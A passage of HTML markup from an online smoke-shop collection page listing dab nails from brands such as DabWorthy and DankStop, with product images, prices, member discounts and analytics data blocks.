<a class="block relative media media--adapt overflow-hidden" href="/products/dabworthy-domeless-ceramic-nail-for-male-joints" aria-label="Domeless Ceramic Nail for Male Joints" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/SCDM15-10F-2.jpg?v=1703187528&amp;width=408" alt="Featured View-10F Variant" srcset="//www.smokecartel.com/cdn/shop/products/SCDM15-10F-2.jpg?v=1703187528&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/SCDM15-10F-2.jpg?v=1703187528&amp;width=360 360w" width="408" height="612" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/dabworthy-domeless-ceramic-nail-for-male-joints" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dabworthy-domeless-ceramic-nail-for-male-joints">Domeless Ceramic Nail for Male Joints</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dabworthy-domeless-ceramic-nail-for-male-joints">Domeless Ceramic Nail for Male Joints</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="25073220552"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$24.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.48</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7751388872" 
          data-yotpo-cart-product-id="7751388872" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7239073595573" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7239073595573">
    <script id="new_event_7239073595573" type="application/json">
				{
				"item_id": "7239073595573",
				"item_name": "Diamond Knot Domeless Nail",
				"price":19.99, 
				"item_brand": "DankStop",
				"item_category": "Quartz Nail",
				"item_variant": "16mm / Female",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/diamond-knot-domeless-nail" aria-label="Diamond Knot Domeless Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216616181834_513a095d-bb86-49e2-9ddc-835782b35508.jpg?v=1653601823&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216616181834_513a095d-bb86-49e2-9ddc-835782b35508.jpg?v=1653601823&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216616181834_513a095d-bb86-49e2-9ddc-835782b35508.jpg?v=1653601823&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216616181834_513a095d-bb86-49e2-9ddc-835782b35508.jpg?v=1653601823&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216616181834_513a095d-bb86-49e2-9ddc-835782b35508.jpg?v=1653601823&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216613396554_48317259-d757-4767-af18-3b1b1f2a8781.jpg?v=1653610675&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216613396554_48317259-d757-4767-af18-3b1b1f2a8781.jpg?v=1653610675&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216613396554_48317259-d757-4767-af18-3b1b1f2a8781.jpg?v=1653610675&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216613396554_48317259-d757-4767-af18-3b1b1f2a8781.jpg?v=1653610675&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-14216613396554_48317259-d757-4767-af18-3b1b1f2a8781.jpg?v=1653610675&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-28146333909066_76a646f9-ff4d-4d32-aca3-92efecf879f2.jpg?v=1653611445&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-28146333909066_76a646f9-ff4d-4d32-aca3-92efecf879f2.jpg?v=1653611445&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-28146333909066_76a646f9-ff4d-4d32-aca3-92efecf879f2.jpg?v=1653611445&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-28146333909066_76a646f9-ff4d-4d32-aca3-92efecf879f2.jpg?v=1653611445&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-dab-nail-28146333909066_76a646f9-ff4d-4d32-aca3-92efecf879f2.jpg?v=1653611445&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/diamond-knot-domeless-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=DankStop" title="DankStop">DankStop</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/diamond-knot-domeless-nail">Diamond Knot Domeless Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/diamond-knot-domeless-nail">Diamond Knot Domeless Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42101144486069"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$19.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $9.80</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7239073595573" 
          data-yotpo-cart-product-id="7239073595573" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7239062683829" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7239062683829">
    <script id="new_event_7239062683829" type="application/json">
				{
				"item_id": "7239062683829",
				"item_name": "Glass Nail",
				"price":14.99, 
				"item_brand": "DankStop",
				"item_category": "Quartz Nail",
				"item_variant": "Green / 14mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/glass-nail" aria-label="Glass Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=800" alt="Front view of the Glass Nail, a clear glass tool with a simple, cylindrical shape against a black background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-black-14mm-dab-nail-ds-14gnail-bk-28149880029258_5e6e080a-a8b5-41b9-9ab6-bdadb7a5e4a1.jpg?v=1653594372&amp;width=800" alt="A close-up, angled view of the Glass Nail, showcasing its clear glass construction and simple, cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-black-14mm-dab-nail-ds-14gnail-bk-28149880029258_5e6e080a-a8b5-41b9-9ab6-bdadb7a5e4a1.jpg?v=1653594372&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-black-14mm-dab-nail-ds-14gnail-bk-28149880029258_5e6e080a-a8b5-41b9-9ab6-bdadb7a5e4a1.jpg?v=1653594372&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-black-14mm-dab-nail-ds-14gnail-bk-28149880029258_5e6e080a-a8b5-41b9-9ab6-bdadb7a5e4a1.jpg?v=1653594372&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-black-14mm-dab-nail-ds-14gnail-bk-28149880029258_5e6e080a-a8b5-41b9-9ab6-bdadb7a5e4a1.jpg?v=1653594372&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-clear-14mm-dab-nail-ds-14gnail-cl-14214608748618_ae9a6200-de65-417d-8311-56a0efb77b64.jpg?v=1653613549&amp;width=800" alt="A close-up studio shot of the Glass Nail, showcasing its clear glass construction and simple, cylindrical form." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-clear-14mm-dab-nail-ds-14gnail-cl-14214608748618_ae9a6200-de65-417d-8311-56a0efb77b64.jpg?v=1653613549&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-clear-14mm-dab-nail-ds-14gnail-cl-14214608748618_ae9a6200-de65-417d-8311-56a0efb77b64.jpg?v=1653613549&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-clear-14mm-dab-nail-ds-14gnail-cl-14214608748618_ae9a6200-de65-417d-8311-56a0efb77b64.jpg?v=1653613549&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-clear-14mm-dab-nail-ds-14gnail-cl-14214608748618_ae9a6200-de65-417d-8311-56a0efb77b64.jpg?v=1653613549&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-blue-14mm-dab-nail-ds-14gnail-bl-28149881176138_f0f30c33-3394-4320-97fe-d9b7205d34a2.jpg?v=1653601646&amp;width=800" alt="Front view of the Glass Nail, a slender, clear glass tube standing against a black background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-blue-14mm-dab-nail-ds-14gnail-bl-28149881176138_f0f30c33-3394-4320-97fe-d9b7205d34a2.jpg?v=1653601646&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-blue-14mm-dab-nail-ds-14gnail-bl-28149881176138_f0f30c33-3394-4320-97fe-d9b7205d34a2.jpg?v=1653601646&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-blue-14mm-dab-nail-ds-14gnail-bl-28149881176138_f0f30c33-3394-4320-97fe-d9b7205d34a2.jpg?v=1653601646&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-blue-14mm-dab-nail-ds-14gnail-bl-28149881176138_f0f30c33-3394-4320-97fe-d9b7205d34a2.jpg?v=1653601646&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=800" alt="Front view of the Glass Nail, a clear glass tool with a simple, cylindrical shape against a black background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/dankstop-glass-nail-green-14mm-dab-nail-ds-14gnail-g-14214610026570_685fd2fe-9a1a-4ebc-a2bd-658f18f0b7cb.jpg?v=1653611167&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/glass-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=DankStop" title="DankStop">DankStop</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/glass-nail">Glass Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/glass-nail">Glass Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42101091762357"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$14.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $7.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7239062683829" 
          data-yotpo-cart-product-id="7239062683829" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="251469397" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="251469397">
    <script id="new_event_251469397" type="application/json">
				{
				"item_id": "251469397",
				"item_name": "DabWorthy Adjustable Titanium Nail - 3 Sizes",
				"price":28.49, 
				"item_brand": "DabWorthy",
				"item_category": "Titanium Nail",
				"item_variant": "10mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/dabworthy-adjustable-titanium-nail-3-sizes" aria-label="DabWorthy Adjustable Titanium Nail - 3 Sizes" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1365" alt="A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design." srcset="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/dabworthy-adjustable-titanium-nail-3-sizes" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=DabWorthy" title="DabWorthy">DabWorthy</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
